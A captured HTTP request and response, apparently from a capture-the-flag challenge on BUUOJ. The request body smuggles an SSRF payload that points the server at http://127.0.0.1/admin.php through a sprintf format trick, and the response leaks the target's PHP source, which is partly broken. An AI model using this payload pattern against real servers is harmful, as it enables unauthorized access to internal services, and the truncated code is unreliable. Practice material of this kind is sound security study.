 Request
Raw Params Headers Hex
POST /system.php HTTP/1.1
Host: 09824a23-253d-47bb-af57-893e2a0dbe5b.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
Origin: http://09824a23-253d-47bb-af57-893e2a0dbe5b.node3.buuoj.cn
Connection: close
Referer: http://09824a23-253d-47bb-af57-893e2a0dbe5b.node3.buuoj.cn/home.php?file=system
Cookie: y1ng=8880cbd71721332a25aa6df7b12eb7ac53539100;
your_ip_address=76d9f00467e5ee6abc3ca60892ef304e
Upgrade-Insecure-Requests: 1
q1=sd&q2=http://127.0.0.1/admin.php%23&q3=GET%s%
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
session_start();
$flag = 'flag{s1mpl3_SSRF_@nd_spr1ntf}'; //fake
function aesEn($data, $key)
{
$method = 'AES-128-CBC';
$iv = md5($_SERVER['REMOTE_ADDR'],true);
return base64_encode(openssl_encrypt($data, $method,$key, OPENSSL_RAW_DATA , $iv));
}
function Check()
{
if (isset(
return true;
else
return false;
}
if ( $_SERVER['REMOTE_ADDR'] == "127.0.0.1" ) {
highlight_file(__FILE__);
} else {
echo
}
$_SESSION['user'] = md5($_SERVER['REMOTE_ADDR']);
if (isset($_GET['decrypt'])) {
$decr = $_GET['decrypt'];
if (Check()){
$data = $_SESSION['secret'];
include 'flag_2sln2ndln2klnlksnf.php';
$cipher = aesEn($data, 'y1ng');
if ($decr === $cipher){
echo WHAT_YOU_WANT;